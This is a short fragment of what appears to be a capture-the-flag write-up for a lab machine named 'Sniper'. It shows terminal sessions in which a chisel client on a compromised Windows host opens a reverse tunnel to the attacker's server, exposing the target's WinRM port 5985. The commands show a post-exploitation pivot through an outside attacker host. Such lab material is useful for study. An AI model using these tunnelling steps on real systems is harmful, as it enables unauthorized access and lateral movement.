 192.168.1.15
10.10.14.9
10.10.10.151 - Sniper
C:\Windows\Temp\privesc>.\chisel.exe client 10.10.14.9:1234 R:5985:127.0.0.1:5985
.\chisel.exe client 10.10.14.9:1234 R:5985:127.0.0.1:5985
2025/07/05 19:52:25 client: Connecting to ws://10.10.14.9:1234
2025/07/05 19:52:27 client: Connected (Latency 264.9647ms)
2
❯ ./chisel server --reverse --port 1234
1
2025/07/05 15:58:40 server: Reverse tunnelling enabled
2025/07/05 15:58:40 server: Fingerprint obV0gZ3EtJlqoyxO941TM
DX0P9XCX4TD9VfD7QXvzf8=
2025/07/05 15:58:40 server: Listening on http://0.0.0.0:1234
2025/07/05 15:59:07 server: session#1: Client version (1.7.6)
differs from server version (0.0.0-src)
2025/07/05 15:59:07 server: session#1: tun: proxy#R:5985=>598
5: Listening
❯ lsof -i:5985
3
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel 295891 al3j0 8u IPv6 644892 0t0 TCP *:5985 (LIS
TEN)
~/Doc/Ha/W/Sn/c/chisel / on master / ✔